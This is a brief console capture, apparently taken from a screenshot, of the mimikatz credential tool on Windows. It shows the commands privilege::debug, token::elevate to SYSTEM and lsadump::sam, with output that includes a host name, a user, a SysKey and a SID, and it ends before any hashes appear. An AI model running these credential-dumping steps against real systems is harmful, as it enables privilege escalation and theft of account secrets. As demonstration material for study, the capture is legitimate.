 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
576     {0;000003e7} 1 D 42457          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,
-> Impersonated !
* Process Token : {0;0004ffc8} 1 F 3883673     DESKTOP-ATNONJ9\raj     S-1-5-21-1276
* Thread Token  : {0;000003e7} 1 D 4238663     NT AUTHORITY\SYSTEM     S-1-5-18
mimikatz # lsadump::sam
Domain : DESKTOP-ATNONJ9
SysKey : d92268aa54cb14ee03f66cdeab0a0c5f
Local SID : S-1-5-21-1276730070-1850728493-30201559